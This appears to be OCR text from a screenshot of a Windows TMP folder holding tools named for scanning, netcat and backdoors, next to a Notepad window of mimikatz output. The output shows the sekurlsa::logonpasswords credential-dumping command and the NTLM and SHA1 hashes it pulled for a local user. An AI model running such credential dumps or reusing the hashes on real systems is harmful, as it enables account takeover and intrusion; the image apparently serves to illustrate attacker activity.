 TMP
File Home Share View
This PC Local Disk (C:) TMP
Name
Quick access
Desktop
Downloads
Documents
Pictures
This PC
Desktop
Documents
Downloads
Music
Pictures
Videos
Local Disk (C:)
Network
d
mim
mim-out
moutput.tmp
nbtscan
nc
p
scan1.tmp
scan2.tmp
scan3.tmp
schtasks-backdoor
somethingwindows.dmp
sys
WMIBackdoor
xCmd
15 items 1 item selected 3.30 KB
mim-out - Notepad
File Edit Format View Help
.#####. mimikatz 2.0 alpha (x86) release "Kiwi en C" (Feb 16 2015 22:17:52)
.## ^ ##.
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 15 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 195072 (00000000:0002fa00)
Session : Interactive from 1
User Name : Ion
Domain : Ion-PC
SID : S-1-5-21-2367887663-2567669145-1589166190-1000
msv :
[00000003] Primary
* Username : Ion
* Domain : Ion-PC
* NTLM : a4a9436b46f7e948b2417435b63d6cac
* SHA1 : 6c69a6cc3e5313a83fde6d27256b17e5020ffcb5
[00010000] CredentialKeys
* NTLM : a4a9436b46f7e948b2417435b63d6cac
* SHA1 : 6c69a6cc3e5313a83fde6d27256b17e5020ffcb5
tspkg :
wdigest :